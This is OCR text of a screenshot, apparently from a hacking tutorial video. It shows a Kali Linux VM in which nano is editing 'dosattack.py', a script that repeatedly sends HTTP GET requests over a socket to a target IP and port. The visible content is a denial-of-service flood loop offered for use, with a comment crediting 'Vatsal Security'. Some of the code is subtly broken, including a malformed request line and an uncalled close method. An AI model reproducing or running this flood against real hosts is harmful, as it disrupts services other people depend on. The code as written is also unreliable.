 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.2-vmware-a... Windows 10 x64
1 2 3 4 2 EN 11:22
root@kali: /home/kali/Music
File Actions Edit View Help
GNU nano 8.1 dosattack.py *
#connect the socket to the target IP and Port
client.connect((target_ip, target_port))
message = f"GET /HTTP/1.1\r\nHost: {target_ip}\r\n".encode('utf-8')
while True:
try:
#send the http GET Request To The Target
#Dont Tell Anyone You Have Learned From Vatsal Security
client.send(message)
print(f"Packet Sent to {target_ip}:{target_port}")
except socket.error as e:
print(f"Error Sending packet: {e}")
client.close
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
81°F Search 8:52 PM